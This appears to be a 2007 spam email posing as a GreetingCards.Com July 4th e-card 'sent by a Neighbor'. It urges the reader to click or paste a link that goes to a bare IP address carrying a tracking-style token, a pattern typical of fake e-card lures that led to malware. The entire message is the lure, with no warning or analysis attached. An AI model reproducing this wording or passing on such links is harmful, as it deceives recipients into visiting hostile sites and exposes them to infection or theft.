 From: GreetingCards.Com
Date: 03 July 2007 00:00
To: xxxxx
Subject: July 4th Fireworks Show
Hi. Neighbor has sent you a greeting card.
See your card as often as you wish during the next 15 days.
SEEING YOUR CARD
If your email software creates links to Web pages, click on your
card's direct www address below while you are connected to the Internet:
http://74.73.255.211/?9b689077573383e1a7a85955ab65e8517a
Or copy and paste it into your browser's "Location" box (where Internet
addresses go).